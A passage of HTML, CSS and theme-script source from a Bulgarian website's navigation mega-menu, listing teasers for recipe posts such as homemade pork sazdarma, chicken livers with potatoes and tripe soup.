					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_b35 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_b35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_b35 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_b35 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_b35 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_b35 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_b35 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_b35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_b35 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_b35 = new tdBlock();
block_tdi_73_b35.id = "tdi_73_b35";
block_tdi_73_b35.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_b35","tdc_css_class_style":"tdi_73_b35_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_b35"}';
block_tdi_73_b35.td_column_number = "3";
block_tdi_73_b35.block_type = "tdb_header_mega_menu";
block_tdi_73_b35.post_count = "5";
block_tdi_73_b35.found_posts = "709";
block_tdi_73_b35.header_color = "";
block_tdi_73_b35.ajax_pagination_infinite_stop = "";
block_tdi_73_b35.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_b35);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_b35 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_b35" data-td_block_id="tdi_73_b35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_b35" data-td_block_id="tdi_73_b35"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_35f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_35f" >
<style>
/* custom css */
.tdi_74_35f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_35f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_35f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_35f .block-mega-child-cats{
					text-align: right;
				}.tdi_74_35f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_35f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_35f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_35f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_35f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_35f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_35f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_35f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_35f .entry-thumb{
					background-position: center 50%;
				}.tdi_74_35f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_35f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_35f .td-module-meta-info,
				.ie11 .tdi_74_35f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_35f .td-post-vid-time{
					display: block;
				}.tdi_74_35f .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_35f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_35f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_35f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_35f .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_35f .entry-review-stars{
					display: inline-block;
				}.tdi_74_35f .td-icon-star,
                .tdi_74_35f .td-icon-star-empty,
                .tdi_74_35f .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_35f .td-module-comments{
					display: none;
				}.tdi_74_35f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_35f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_35f .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_35f .td-post-category:hover{
					color: #000000;
				}.tdi_74_35f .td-module-title a{
					color: #051d2d;
				}.tdi_74_35f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_35f .td-post-author-name a{
					color: #666666;
				}.tdi_74_35f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_35f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_35f .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_35f .td-editor-date,
				.tdi_74_35f .td-editor-date .td-post-author-name,
				.tdi_74_35f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_35f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_35f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_35f .block-mega-child-cats{
					width: 190px;
				}.tdi_74_35f .td_module_wrap{
					padding-bottom: 18px !important;
